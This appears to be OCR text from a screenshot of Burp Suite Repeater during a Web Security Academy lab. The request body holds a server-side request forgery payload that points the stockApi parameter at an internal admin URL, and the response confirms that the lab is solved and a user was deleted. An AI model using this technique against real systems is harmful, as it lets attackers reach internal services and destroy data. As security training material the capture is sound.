 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy MCP
1 2 3 4 5 6
Send Cancel Explore request in Burp AT Target: https://0aa200d20324196b857c7601000e00d0.web-security-ac... HTTP/2
Request
Pretty Raw Hex \n
8 Content-Type:
application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0aa200d20324196b857c7601000e00d0.web-s
ecurity-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 stockApi=http://192.168.0.109:8080/admin
Se 0 highlights Selection: 40 (0x28)
Response
Pretty Raw Render \n
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
in
Continue
learning
Home | Admin panel | My account
User deleted successfully!
Inspector
Selection 40 (0x28)
Selected text
stockApi=http://192.168.0.109:8080/adm
in
Decoded from: Select
stockApi=http://192.168.0.109:8080/adm
in
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes
Done 6,234 bytes | 208 millis
Event log (1) All issues Memory: 270.7MB of 15.69GB